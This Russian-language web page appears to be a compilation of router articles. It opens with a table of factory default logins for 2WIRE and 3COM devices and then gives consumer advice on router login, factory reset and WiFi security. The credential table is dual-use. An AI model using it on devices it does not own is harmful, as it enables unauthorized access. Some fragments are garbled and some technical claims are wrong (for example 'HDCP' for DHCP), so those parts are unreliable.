Пароли роутеров по умолчанию — Полная база паролей от маршрутизаторов, роутера
2274 паролей роутеров, маршрутизаторов. В данной базе вы можете найти пароль от своего роутера заданный производителем по умолчанию. База паролей периодически пополняется и обновляется. Для поиска пароля по базе введите в соответствующее поле название модели оборудования или его бренд.
| Brand | Model | Protocol | Username | Password |
|---|---|---|---|---|
| 2WIRE | HOMEPORTAL Rev. SBC YAHOO! DSL | (none) | 2Wire | (none) |
| 2WIRE | ALL WIFI ROUTERS | HTTP | (none) | Wireless |
| 3COM | COREBUILDER Rev. 7000/6000/3500/2500 | TELNET | debug | synnet |
| 3COM | COREBUILDER Rev. 7000/6000/3500/2500 | TELNET | tech | tech |
| 3COM | HIPERARC Rev. | TELNET | adm | (none) |
| 3COM | LANPLEX Rev. 2500 | TELNET | debug | synnet |
| 3COM | LANPLEX Rev. 2500 | TELNET | tech | tech |
| 3COM | LINKSWITCH Rev. 2000/2700 | TELNET | tech | tech |
| 3COM | NETBUILDER | SNMP | (none) | ANYCOM |
| 3COM | NETBUILDER | SNMP | (none) | ILMI |
| 3COM | NETBUILDER | MULTI | admin | (none) |
| 3COM | OFFICE CONNECT ISDN ROUTERS Rev. 5X0 | TELNET | n/a | PASSWORD |
| 3COM | SUPERSTACK II SWITCH Rev. 2200 | TELNET | debug | synnet |
| 3COM | SUPERSTACK II SWITCH Rev. 2700 | TELNET | tech | tech |
| 3COM | OFFICECONNECT 812 ADSL | MULTI | adminttd | adminttd |
| 3COM | WIRELESS AP Rev. ANY ANY | MULTI | admin | comcomcom |
| 3COM | CELLPLEX Rev. 7000 | TELNET | tech | tech |
| 3COM | CELLPLEX Rev. 7000 | TELNET | admin | admin |
| 3COM | HIPERARC Rev. V4.1.X | TELNET | adm | (none) |
| 3COM | LANPLEX Rev. 2500 | TELNET | tech | (none) |
| 3COM | CELLPLEX | HTTP | admin | synnet |
| 3COM | SUPERSTACK II SWITCH Rev. 2700 | TELNET | tech | tech |
| 3COM | CELLPLEX Rev. 7000 | root | (none) |
Не подходит пароль admin на 192.168.1.1 или 192.168.0.1
Что бы настроить роутер, или модем, нужно зайти в его настройки. Это не сложно, можете следовать инструкции: как зайти в настройки роутера, или 192.168.1.1 или 192.168.0.1 – заходим в настройки Wi-Fi роутера. Еще в процессе входа в настройки, можно столкнуться с множеством проблем. Одна из таких популярных проблем, это когда не подходит пароль admin, или имя пользователя admin при попытке зайти в настройки по адресу 192.168.1.1, или 192.168.0.1.
Еще в процессе входа в настройки, можно столкнуться с множеством проблем. Одна из таких популярных проблем, это когда не подходит пароль admin, или имя пользователя admin при попытке зайти в настройки по адресу 192.168.1.1, или 192.168.0.1.
В статьях, ссылки на которые я дал выше, я писал о том, что в настройки каждого роутера, или модема, можно зайти в по IP-адресу 192.168.1.1, или 192.168.0.1. Вы можете посмотреть адрес снизу вашего роутера. Там должна быть наклейка, на которой он указан.
Для доступа к web-интерфейсу роутера нужно указать имя пользователя и пароль. Как правило, по умолчанию используется пароль — admin и имя пользователя — admin. Но не у всех производителей. И когда мы указываем на странице авторизации пароль admin (или другие данные для вашего производителя) и такое же имя пользователя, то в настройки мы можем не попасть. Страница просто перезагрузится и все. Или, увидим сообщение, что пароль неверный. Ну и в настройки роутера мы доступ не получим.
Не подходит пароль admin при входе в настройки роутера
Указываете вы admin и admin, а в настройки не заходит. Ошибка «неверный пароль», или «неверное имя пользователя». Сейчас попробуем все исправить.
В основном, причины три:
- Вы, или мастер, который настраивал вам роутер сменил пароль с admin на какой-то другой. Может и имя пользователя тоже сменил. Вот они и не подходит.
- Какой-то сбой в работе маршрутизатора.
- Указываете неправильный пароль/логин, который используется по-умолчанию.
Решения:
- Первым делом уточняем, какие данные нужно указывать конкретно на вашем роутере. Для этого, ищем информацию на самом устройстве. Или, смотрите информацию по производителям в этой статье.
- Попробуйте зайти в настройки с другого браузера. В комментариях поделились информацией, что например через Chrome пароль admin не подходил, а в браузере Internet Explorer все заработало и настройки открылись.

- Дальше, постарайтесь вспомнить, может пароль вы где-то записывали. Возможно, вы его все еще помните:)
- Ну и самое надежное решение, это сброс настроек роутера. По идеи, после этой процедуры, настройки будут доступны по стандартному паролю и логину.
Сделать сброс параметров к заводским не сложно. Найдите на корпусе своего роутера кнопку RESET. Она может быть утоплена в корпус, в таком случае, на нее нужно нажимать чем-то острым.
Так же, RESET может быть на одной кнопке с WPS.
Нужно нажать на кнопку RESET и подержать секунд 10, возможно дольше. Роутер должен перезагрузится. После этого, попробуйте зайти в панель управления. Если что-то не получается, то у нас на сайте есть инструкции по сбросу настроек для всех популярных роутеров.
Стандартные имя пользователя и пароль для разных роутеров
Давайте выясним, какой именно пароль и логин используется по-умолчанию на вашем роутере. Как я уже писал выше, эту информацию можно найти на самом устройстве.
На роутерах Tp-Link: адрес — 192.168.1.1 (может быть и 192.168.0.1). Логин и пароль — admin и admin.
На D-Link: адрес — 192.168.0.1. Имя пользователя и пароль
Устройства Zyxel: адрес 192.168.1.1 (или my.keenetic.net). Логин — admin. А пароль 1234. На ZyXEL Keenetic Start эта информация не указан. А по умолчанию, настройки не защищены. Роутер сам предложит вам задать пароль.
Роутеры Linksys: адрес — 192.168.1.1. Имя и пароль — admin. Почему-то они не указывают эту информацию на самом устройстве. Наверное потому, что хотят, что бы роутеры Linksys настраивали с помощью специальной программы, которая идет в комплекте, на диске.
Asus: адрес — 192.168.1.1. User Name — admin, Password — так же admin.
На Tenda: адрес — 192. 168.0.1. Логин — admin. Пароль — оставляем поле не заполненным.
168.0.1. Логин — admin. Пароль — оставляем поле не заполненным.
Если все сделаете по инструкции, то страница с настройками должна открыться.
Как поставить или поменять пароль на WiFi
Вопросы «Как поставить пароль на WiFi?» и «Как изменить пароль на WiFi?» возникают обычно у пользователей, которые в настройки модема, роутера или оптического терминала ONT самостоятельно не заходили и очень боятся неверными действиями сбить настройки роутера. При этом вопросов, как правило, возникает море, но ответить на них некому. Поэтому, в этой статье я рассмотрю наиболее часто возникающие вопросы при настройке безопасной беспроводной сети WiFi.
Зачем вообще ставить пароль на WiFi?
Начать думаю надо с того, что у 90% пользователей никакой важной информации в локальной сети нет и даже на самом компьютере не хранится. Соответственно с позиции информационной безопасности, такая сеть особого интереса для взломщика не представляет. Так почему же не стоит делать её открытой — open ?! Как минимум потому, что к ней сможет подключаться любой желающий и занимать у Вас часть Вашего Интернет-канала. В случае
Какой сертификат безопасности использовать? WEP, WPA-PSK или WPA2-PSK?
Однозначно WPA2-PSK. На текущий момент это наиболее совершенная спецификация, обеспечивающая максимальную безопасность для беспроводной сети WiFi. WPA-PSK стоит использоваться только в том случае, если подключаемые устройства не поддерживают WPA2-PSK. И то, по возможности лучше использовать режим WPA/WPA2-mixed.
Какой тип шифрования использовать — TKIP или AES?
В стандарте IEEE 802.11i на этот вопрос даны четкие разъяснения:
при использовании WPA применяется временный протокол целостности ключа TKIP, а при использовании WPA2 — защищенный стандарт AES. В противном случае — возможны проблемы с подключением устройств к Вашей беспроводной сети WiFi.
Какой пароль поставить на WiFi?
Давайте сначала посмотрим на Вашу беспроводную сеть. В типичной домашней беспроводной сети никакой важной или секретной информации не крутится. Подключаться к ней будете Вы или Ваши родственники, близкие, друзья. Использоваться будут ноутбуки и смартфоны. Возможно будет использоваться телевизор Smart TV с WiFi-модулем или медиа-проигрыватель. С точки зрения безопасности кода длиной в 8 символов будет вполне достаточно. Сами посудите — время взлома такого пароля методом перебора — в среднем 11 месяцев. Поверьте, Вашу домашнюю сеть WiFi никто ломать не будет в течение такого длительного времени- это никому не нужно.
Теперь о самих символах — это могут быть буквы, цифры и символы. Символы я бы советовал исключить. Сейчас конечно спецы по безопасности выльют на меня весь накопившийся гнев и будут биться в истерике о экран монитора, но… даже если в разы сократит надежность кодовой фразы — её все равно хватит с лихвой для простой домашней WiFi-сети. А вот подключаться со смартфона с ключом: 7?»rT&#Qt%#$ — натуральное мучение. А главное — не нужное и бестолковое в рамках простой домашней сети.
Каким ключ быть не должен.
— не используйте имена — свои, чужие, собачьи, кошачьи — любые.
— не используйте даты.
— не используйте простые слова.
— не используйте простые наборы символов. Пример: 12345678, 87654321, qwertyui, qwer1234, qwaszxasqw, abcd1234
— не используйте повторяющиеся символы. Например: 11111111,11223344, aabbcc11.
— не используйте шаблонные пароли. Пример: password, passw0rd, football, master, iloveyou, superman и т.п.
Как сделать пароль из случайных символов?
1 способ. В интернет найти онлайн-генератор, выставить там в качестве входных условий длину — 8 символов и использование арабских чисел, прописных и заглавных букв. На выходе получите сгенерированные ключевые фразы.
2 способ. Берем из любой книги строку длиной в 8-9 слов. Выписываем каждую вторую или третью букву каждого слова и переводим её на латинский алфавит. Если какие-то символы повторяются — заменяем их любыми числами. После, в случайном порядке делаем некоторые буквы заглавными. Готово. Сложности такого пароля вполне хватит для обычной домашней беспроводной сети WiFi.
3 способ. Придумываем предложение из 3-4 слов. Убираем пробелы. В случайном порядке удаляем символы до тех пор пока не останется 8 символов. В случайном порядке меняем часть цифр на буквы, а 2 или 3 из оставшихся букв делаем заглавными.
Как поставить пароль на WiFi роутер?
Технически, принцип действий для того чтобы поставить или поменять кодовую фразу беспроводной сети WiFi одинаков для различных WiFi-устройств. Смысл в том, чтобы зайти в настройки беспроводной сети — Wireless или Wi-Fi, и там уже на отдельной вкладке или разделе Security выбрать соответствующие параметры. Я приведу примеры для самых распространенных моделей WiFi-роутеров.
Маршрутизаторы D-Link (актуально для DIR-300, DIR-320, DIR-615, DIR-620, DIR-651, DIR-815 и DIR-825).
IP-адрес по умолчанию у роутеров D-Link — 192.168.0.1. Адрес веб-интерфейса роутера: http://192.168.0.1, логин для доступа: admin. Пароль по умолчанию либо admin либо пустая строка.
В старых DIR-300 и DIR-320 (не NRU), DVG-5402, DIR-615, а так же на первых DIR-651 веб-интерфейс был в старом, оранжевом стиле. Для доступа к настройкам беспроводной сети WiFi надо зайти в раздел «Setup» -> «Wireless Settings»:
Где на роутере написан пароль от Wifi сети: TP-Link, Keenetik, MTSRouter
Роутер после покупки имеет базовую конфигурацию. Зачастую возникают случаи, когда его необходимо перенастроить. Для этого понадобятся стандартные ключи для входа.
Ключ безопасности (PIN) от Wi-Fi
PIN-код или ключ безопасности — это заводские параметры, они обычно находятся на крышке прибора. При подключении к сети с заводским названием стандартный ключ необходим. Заводское описание находится на задней стороне прибора. В зависимости от модели устройства базовые параметры могут меняться.
Пароль для входа в интернет необходимо изменить, чтобы нежелательные пользователи не смогли воспользоваться интернетом. Соединение между прибором для распределения интернета и компьютером шифруется. Не зная дополнительных условий, устройство не сможет получить доступ к расшифровке. Виды шифрования информации WPAWPA2:
- Личная.
- Предприятие.
- Wep.
Ключ безопасности обеспечивает защиту входа во всемирную паутину.
Важно! Если параметры идентификации были изменены на другие, то они не будут соответствовать описанию на приборе.
Описание на роутерах
На маршрутизаторе можно найти описание следующих параметров:
- Имя сети.
- Пароль сети.
- IP адрес.
- Данные для входа.
- МАС-адрес.
- Модель и прошивка.
Пользователи теряют инструкцию к прибору, а наклеенное стандартное описание стирается. В таких случаях узнать о приборе можно через:
- Маршрутизатор.
- Специальные программы.
- IP- адрес.
- Через Windows.
Пароль от Wi-Fi
Его также называют пин-кодом для сети. Пароли от вай фай роутеров включают в себя 8 и более символов. При настройке сети следует изменить его, чтобы обезопасить домашнее подключение от несанкционированного доступа.
IP-адрес
Веб-адрес используют для входа в настройки устройства. Адрес может состоять из букв, адреса сайта или цифр. Обычно он выглядит так: 192.168.1.1.
MAC-адрес
Личный адрес присваивают для любого оборудования, имеющего доступ в интернет, будь то телефон, планшет, ноутбук или маршрутизатор. Он присваивается на заводе-изготовителе. Нет одинаковых мас-адресов. Знать его необходимо в основном при использовании локальной сети.
Важно! MAC-адрес и IP-адрес разные параметры.
Логин и пароль
Во время авторизации rt wifi стандартный пароль и логин указываются при входе в настройки. В стандартных параметрах популярных маршрутизаторов личные данные для входа выглядят одинаково: admin.
Расположение наклейки с данными
Вопрос, где на роутере написан пароль от wifi, беспокоит большинство новичков. Обычно эти данные находятся на нижней стороне маршрутизатора. Там имеется заводская наклейка с подробным описанием стандартных ключей. Если сетевое оборудование приобреталось по договору с компанией, распространяющей интернет по населенному пункту, то это можно узнать в договоре.
Примеры для разных производителей
Где написан пароль от вайфая на роутере, узнать просто, достаточно перевернуть его. Данные на моделях разных производителей могут немного отличаться.
На сетевом оборудовании TP-Link вся необходимая информация находится на наклейке.
На маршрутизаторе марки Asus ключ к сети обозначен как Pin Code, а имя сети — Asus.
Данные для доступа к Wi-Fi написаны на корпусе D-Link
D-Link предлагает заменить ключ на WPS PIN.
Изменять пароли необходимо во вкладке безопасности маршрутизатора.
Если при настройке роутера страница не отвечает, то ее нужно перезагрузить. Для быстрого обновления рекомендуется нажать F5.
Какой пароль бывает от вайфая keenetic — частый вопрjс. Ведь стандартно это не указано. Эти данные необходимо придумать самостоятельно.
Введенные данные необходимо запомнить, а лучше записать.
Фирма Tenda предоставляет стандартный набор параметров. Единственное отличие — нет параметров для входа. Их выдумывают самостоятельно при первом подключении.
На устройствах производителя Totolink часть информации нанесена специальной краской на корпус устройства.
Компания Netis предлагает для входа в настройки использовать netic.cc.
Дополнительные способы получения информации
Как узнать пароль от вай фай директ:
- На ПК зайти в центр управления сетями через значок Wi-Fi.
- Выбрать Беспроводная сеть и ее свойства.
- Далее войти во вкладку Безопасность.
- Установить галку — отображать вводимые знаки.
Все настройки роутера можно узнать в браузере. Для этого в адресной строке необходимо прописать: 192.168.1.1 или 192.168.100.1. В открывшемся меню ввести логин и ключ для входа в настройки маршрутизатора.
Как узнать IP-адрес:
- Посмотреть на нижней части роутера.
- Через сетевые подключения.
- Через командную строку.
- Через сетевое окружение доступен IP-адрес, для этого нужно:
- В центе управления сетями выбрать подключение.
- Выбрать сведения сети и нажать на кнопку шлюз. Это и есть искомый адрес.
- С помощью командной строки:
- Для ее открытия воспользоваться комбинацией клавиш Win+R или в меню Пуск нажать Открыть и Выполнить.
- Ввести cmd.
- Ввести ipconfig.
В результате можно узнать и воспользоваться информацией о доступных подключениях.
Важно! Для настройки роутера в меню браузера необходимо ввести 192.168.1.1 и ввести данные для входа.
Для перепрошивки маршрутизатора понадобится название его модели. Узнать этот параметр можно во вкладке устройство. Там имеется информация о марке и прошивке устройства.
Стандартные пароли от wifi роутеров сохранены в памяти устройства. Если возникают проблемы с настройкой, всегда можно вернуть прибор к стандартным установкам. Изменения можно совершать с помощью консоли или веб-интерфейса. При возникновении проблем необходимо обратиться к знающему человеку.
Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.Похожие статьи
6 настроек роутера, которые категорически нельзя менять. С надёжным паролем его всё равно взломают? А куда подключать кабель?
От параметров работы роутера зависит, насколько быстрым окажется интернет и как стабильно будут работать устройства в разных комнатах. Если выставить неправильные настройки, сеть станет медленной или же вовсе не будет видна. Лайф разобрался, как избежать ошибок.
Если вы устанавливаете роутер вручную, вам определённо нужно открыть его настройки через компьютер.
Войти в них можно через браузер по адресу 192.168.1.1, 192.168.2.1 или 192.168.178.1. Логин и пароль дают производитель или провайдер. Как правило, это admin, admin.
Войдя в него, вы увидите множество настроек. Вам, очевидно, захочется изменить их, если не устроит скорость сети. Некоторые изменения действительно нужны. Например, вам стоит сменить пароли по умолчанию — для подключения к сети и входа в настройки роутера.
Вместе с этим есть ряд настроек, которые менять не нужно. Путь у них будет разным — в зависимости от производителя роутера, — но принцип работы один. Разберёмся в них подробнее.
Стандарт Wi-Fi должен быть самым быстрым из возможных
Максимальная скорость беспроводной сети зависит от поддерживаемых роутером стандартов Wi‑Fi. Установите самый совершенный. Роутер не будет работать на максимальной скорости, но так вы сами не установите ему ограничения.
В настройках вам будут доступны все допустимые стандарты. Если роутер поддерживает 802.11ac, выберите его. Это самый современный и быстрый стандарт, он добавлен почти во все современные устройства. Если его нет в списке поддерживаемых, выберите 802.11n. Он более медленный, но всё ещё актуальный.
Стандарт шифрования WPA2 — самый надёжный. Не меняйте его
Ваша сеть защищается паролем. Правда, набор символов — не главное, что защищает Wi-Fi от взлома, каким бы сложным он ни был. Важно, какой стандарт шифрования используется.
Его можно установить в настройках роутера. Как правило, пользователям предлагается три типа шифрования сети: WEP, WPA и WPA2. По умолчанию может стоять любой из них, выберите именно WPA2.
Это самый совершенный и надёжный стандарт связи. Он использует протокол EAP и превосходит все остальные. С ним взлом сети будет практически невозможен. Останется только установить надёжный пароль, который злоумышленник не получит путём подбора.
Не выключайте сервер HDCP. Иначе устройства трудно будет подключить к сети
Если говорить упрощённо, HDCP-сервер — это функция роутера, автоматически выдающая IP-адреса подключающимся устройствам. Она позволяет им подключаться к Wi-Fi двумя командами — выбором сети и введением пароля.
Если её отключить, процесс соединения с сетью многократно усложнится. Каждому устройству придётся назначать IP-адрес вручную. Если этого не сделать, они не смогут соединиться с Wi-Fi и работать в нём.
Диапазоны 2,4 ГГц и 5 ГГц нужны вам одинаково. Не отключайте ни один
Если у вас двухдиапазонный роутер, а таких среди современных большинство, в настройках будут доступны два беспроводных режима: 2,4 ГГц и 5 ГГц. Так, в списке доступных сетей от вашего роутера отображаются две. По умолчанию активны оба беспроводных режима, и роутер создаёт две беспроводные сети. Это лучшее из решений, потому что у каждой сети свои плюсы.
Частота 5 ГГц меньше загружена, поэтому в ней сеть будет быстрее, чем у 2,4 ГГц. Если вам важна скорость загрузки веб-страниц и файлов, подключайтесь к первой.
В то же время диапазон 5 ГГц поддерживают только современные устройства, а значит, не все смогут к ней подключись. Кроме того, радиус покрытия у этой сети ниже, чем у 2,4 ГГц. Поэтому, если вы замечаете в определённой зоне квартиры более низкую скорость Wi-Fi, переключитесь с 5 ГГц на 2,4 ГГц. Это должно решить проблему.
Для кабеля провайдера есть только один разъём — WAN. Через другие к интернету не подключитесь
Для подключения к провайдеру в квартиру протягивается кабель. Его нужно воткнуть в роутер. Для этого есть только один разъём — WAN. На роутере он обычно выделен — подписью WAN, Ethernet или особым цветом.
Другие же разъёмы с таким же стандартом добавлены для проводного подключения к компьютеру. Интернет через них маршрутизатор ловить не будет.
Не закрывайте доступ к сети. Это не защитит от хакеров и усложнит вам жизнь
По умолчанию Wi-Fi-сеть разрешает подключиться любому устройству, если его пользователь знает пароль. Но есть и другой режим работы. Любой роутер позволяет создать белый лист устройств, которые могут работать в его сети, другие же просто не будут видеть эту сеть.
На деле же вы получите больше минусов, чем плюсов. Настройка займёт много времени. Для этого нужно войти в настройки роутера и вручную ввести MAC-адреса устройств, которым можно подключаться к вашей сети.
И так с любым новым устройством. Представьте, что ваши знакомые или родственники, пришедшие к вам, решили воспользоваться Wi-Fi. Вам придётся узнавать MAC-адреса из устройств и вводить вручную.
Тем более скрытие сети не гарантирует защиту от хакеров, а просто усложняет им работу. Такой метод подходит лишь корпоративным Wi-Fi, вам же достаточно использовать стандарт шифрования WPA2 и соблюдать правила цифровой гигиены, чтобы вирус не попал в одно из устройств.
Как узнать пароль по умолчанию для входа в роутер и Wi-Fi TP-Link
Пароли от Wi-Fi роутеров больная тема для многочисленных пользователей сети интернет. Очень часто они просто забываются или теряются, а их восстановление требует определенных навыков. Каждый роутер может иметь их по два или три вида, поэтому сложно даже определить какой именно пароль нам необходим. Ниже я указал о каких из них расскажу вам я:
- Пароль для входа в панель настроек.
- Пароль на беспроводную сеть.
Про второй вариант есть более подробный материал: как узнать свой пароль от Wi-Fi, или что делать, если забыли пароль. В материале подробно описано, каким образом можно посмотреть пароль от беспроводной сети. В этой статье описано тоже самое, но чуть короче, а также добавлен и первый вариант, с которого, собственно, и начнем. Сразу скажу, что работать будем на конкретном примере устройства TP-Link. Если требуется поменять пароль на WIFI, то прочтите: «как сменить пароль на Wi-Fi«.
Если забыли пароль для входа в панель настроек
У каждого маршрутизатора есть собственное пользовательское имя, а также собственный пароль. На устройствах TP-Link пароль без изменений, т.е. стандартный – admin, да и логин (имя пользователя) от него не отличается. Очень часто стандартные настройки производитель указывает на нижней панели своих устройств.
А вот как выглядит вход в настройки роутера, при помощи запроса, который будет указан ниже:
Где 1 — адрес входа в панель управления роутером и 2 — форма авторизации для администратора.
Столкнулись проблемами со входом в роутер — читайте «узнаём пароль от роутера«.
Да, вроде бы найти стандартный пароль очень просто, но вы, например, решили сменить его, а делать это просто необходимо, а потом просто забыли, то восстановлению этот он не подлежит. Вариант один – сидеть и вспоминать на какой пароль вы поменяли стандартные настройки. Если этого сделать не удалось, то сбрасываем настройки роутера до заводских, после чего заново его настраиваем.
Смотрим пароль от сети Wi-Fi в настройках
Для начала работы с настройками роутера, нам необходимо установить с ним соединение. Да, пароль вами утерян, но, предположим у вас есть компьютер, имеющий соединение с нужной сетью, в таком случае сразу переходите к следующему пункту. Если же такого компьютера нет, то необходимо подключиться к роутеру напрямую, по сетевому кабелю. Делается это довольно просто, каждый роутер имеет LAN разъем, в который и нужно вставить кабель. На вашем ПК или ноутбуке этот кабель вставляется в сетевую карту.
Уже подключили? Отлично! В адресной строке браузера набираем в адресной строке браузера IP адрес роутера 192.168.1.1 или tplinklogin.net и переходим по этому запросу. Далее необходим ввести логин и пароль, по умолчанию, это те значения, с которыми вы уже знакомы. Более подробную информацию вы получите в инструкции по входу в настройки. Для получения более подробной информации рекомендуем заглянуть сюда — 192.168.1.1.
Читайте статью: tplinkwifi.net — вход в личный кабинет Wi-Fi роутера TP-Link или Tplinklogin.net — адрес входа в личный кабинет роутеров TP-Link
Идем дальше, в панели управления находим надпись «Беспроводной режим»(Wireless), после чего выбираем «Защита беспроводного режима» (Wireless Security). Справа от панели вы увидите информацию. Она касается защиты беспроводного соединения, а в поле «Пароль беспроводной сети» (Wireless Password) – пароль, который мы и искали. Именно в этой панели вы оставляете старый пароль, или можете сменить его на новый.
Подведем итоги
Безопасность сети – это очень важно, поэтому мы считаем, что стандартные настройки роутера стоит сменить. Также мы советуем вам придумывать пароли, взломать или подобрать которые будет сложно. При смене пароля – записывайте его, это простое действие сэкономит ваше время, если вдруг подведет память. Простая запись поможет сохранить не только время, но в некоторых случаях еще и ваши деньги, так как некоторые интернет операторы за перенастройку маршрутизатора берут определенную плату. От самой же сети Wi-Fi посмотреть забытый пароль довольно просто, хотя и это несет в себе потерю времени. Сделать вы это можете на компьютере, который уже подключен к этой сети или же в настройках маршрутизатора.
Дипломированный специалист по безопасности компьютерных сетей. Навыки маршрутизации, создание сложных схем покрытия сетью, в том числе бесшовный Wi-Fi.
Пароль для входа в маршрутизатор по умолчанию для основных моделей маршрутизаторов (список 2020)
В этом пошаговом руководстве объясняется, как узнать имя пользователя и пароль по умолчанию для маршрутизатора:
В предыдущем руководстве мы изучили, как получить значение по умолчанию. IP-адреса маршрутизатора для входа в маршрутизатор отличительного производителя и получения списка их IP-адресов.
Теперь нам нужны имя пользователя и пароль для входа в маршрутизатор, чтобы получить доступ к маршрутизатору через веб-интерфейс или удаленно для выполнения дальнейшей настройки и установки приложений в маршрутизатор.
=> Ознакомьтесь с идеальным руководством по компьютерной сети здесь
В этом руководстве мы рассмотрим метод и процесс получения имени пользователя и пароля различных маршрутизаторов для доступа и входа в них.
Как найти имя пользователя и пароль маршрутизатора по умолчанию?
# 1) Имя пользователя и пароль по умолчанию можно получить из руководства к маршрутизатору, которое поставляется вместе с маршрутизатором при его первой покупке и установке.
# 2) Обычно для большинства маршрутизаторов имя пользователя и пароль по умолчанию — «admin» и «admin».Однако эти учетные данные могут отличаться в зависимости от производителя маршрутизатора.
# 3) Если вы потеряли руководство, то можно узнать учетные данные по умолчанию на самом маршрутизаторе, поскольку они будут написаны на стороне каждого маршрутизатора.
# 4) При использовании маршрутизатора мы можем изменить учетные данные в любое время, чтобы предотвратить несанкционированный доступ
к сети. Это можно сделать, сбросив настройки маршрутизатора и введя новый пароль по нашему выбору.
# 5) Чтобы перезагрузить маршрутизатор, удерживайте кнопку сброса в течение нескольких секунд, и маршрутизатор будет перезагружен до заводских настроек по умолчанию. Позже мы можем изменить настройки по умолчанию и установить имя пользователя и пароль по нашему выбору.
Ниже приведен пример аппаратной информации маршрутизатора, который отображает данные для входа с именем пользователя и паролем по умолчанию.
Сведения об аппаратном обеспечении маршрутизатора
Щелкните здесь, чтобы перейти на веб-сайт, на котором вы можете найти учетные данные по умолчанию для любого маршрутизатора, просто указав имя маршрутизатора в доступном раскрывающемся меню.
Ниже приведен снимок того же:
Список имен пользователей и паролей маршрутизатора по умолчанию
Хотя мы можем получить имя пользователя и пароль по умолчанию по указанной выше интернет-ссылке, мы, тем не менее, упомянули детали некоторых из популярный роутер в таблице ниже.
Некоторые из популярных и крупных производителей маршрутизаторов, таких как HP, Compaq, Cisco и т. Д., Имеют на рынке различные модели маршрутизаторов, и они используют разные IP-адреса с разными именами пользователей и паролями для каждой из моделей, что не является упомянутые в списке ниже.Однако его можно получить с указанного выше веб-сайта.
Заключение
В этом руководстве мы исследовали различные способы поиска имени пользователя и пароля по умолчанию для отличительного маршрутизатора с помощью снимков состояния и интернет-ссылок.
Приятного чтения !!
PREV Tutorial
Как безопасно настроить WiFi-роутер
Беспроводной доступ в Интернет или Wi-Fi стал необходимостью дома и на рабочем месте, но он также может открыть дверь для рисков со стороны хакеров, мошенников и похитителей личных данных.Будь то у вас дома или в офисе, незащищенный маршрутизатор Wi-Fi, работающий с настройками производителя по умолчанию, может стать проблемой, когда дело доходит до хакеров и скваттеров Wi-Fi, которые получают доступ к вашей личной информации и обременяют вашу широкополосную связь.
Если ваша сеть Wi-Fi не защищена должным образом — общедоступный IP-адрес, нет уникального пароля Wi-Fi — вы можете позволить любому, у кого есть беспроводное устройство, получить доступ. Возможно, вы не беспокоитесь о том, что кто-то использует ваше беспроводное соединение, но реальный риск заключается в раскрытии конфиденциальной информации, которую вы отправляете и получаете — ваши электронные письма, банковская информация и, возможно, даже ежедневное расписание вашего умного дома — киберпреступникам.
Базовая безопасность маршрутизатора
У каждого маршрутизатора должен быть надежный пароль, чтобы не допустить злоумышленников. Некоторые новые маршрутизаторы поставляются с паролями по умолчанию, но вы должны изменить их во время настройки. Создать новый сложный уникальный пароль для беспроводного маршрутизатора очень просто. Это займет всего пару минут. Конкретные инструкции различаются от одного маршрутизатора к другому, но основная идея такова:
- Все беспроводные маршрутизаторы имеют числовой адрес. Если вы потеряли инструкции, возможно, их можно будет найти, выполнив поиск в Интернете по номеру модели маршрутизатора.
- В настройках безопасности создайте имя для маршрутизатора и пароль, а затем выберите тип шифрования, например WAP2. Не называйте маршрутизатор чем-то, что может быть легко связано с вами, например вашей фамилией.
- Убедитесь, что вы выбрали сложный пароль, который можно запомнить, но который нелегко угадать.
- Не забудьте сохранить обновленную информацию при появлении запроса. Теперь ваш маршрутизатор защищен от киберпреступников в роуминге.
Различные типы шифрования
В зависимости от вашего маршрутизатора у вас могут быть варианты для различных видов шифрования.Наиболее распространенные типы шифрования маршрутизатора — WEP, WPA и WPA2. Коммерческие маршрутизаторы от таких брендов, как Netgear, Linksys и ASUS, часто включают:
- Wired Equivalent Privacy (WEP): это самая старая и самая популярная форма шифрования маршрутизатора. Однако это наименее безопасный из всех протоколов шифрования. Он использует радиоволны, которые легко взломать. Для каждого передаваемого пакета данных используется один и тот же ключ шифрования. С помощью автоматизированного программного обеспечения эту информацию можно легко проанализировать.
- Wi-Fi Protected Access (WPA): Wi-Fi Alliance разработал WPA, чтобы предложить протокол шифрования без недостатков WEP. Он шифрует ключ шифрования, тем самым избавляясь от проблем, вызванных взломом радиоволн хакерами. Это также менее безопасная форма шифрования, отчасти из-за устаревшего оборудования и прошивки, которые по-прежнему использовали WEP в качестве основного протокола. Однако это значительное улучшение по сравнению с WEP.
- Wi-Fi Protected Access 2 (WPA2): этот тип шифрования в настоящее время является наиболее безопасным и новейшим доступным способом шифрования.Вам всегда следует выбирать WPA2, если он доступен. Он не только шифрует ключ шифрования, но также не позволяет использовать протокол целостности временного ключа или TKIP, который, как известно, менее безопасен, чем AES.
- Advanced Encryption Standard: по возможности следует использовать AES поверх WPA2 или WPA. Это тот же тип шифрования, который используется федеральным правительством для защиты секретной информации. Маршрутизаторы, выпущенные после 2006 года, должны иметь возможность включить это поверх WPA2.
Как безопасно настроить Wi-Fi роутер: особенности
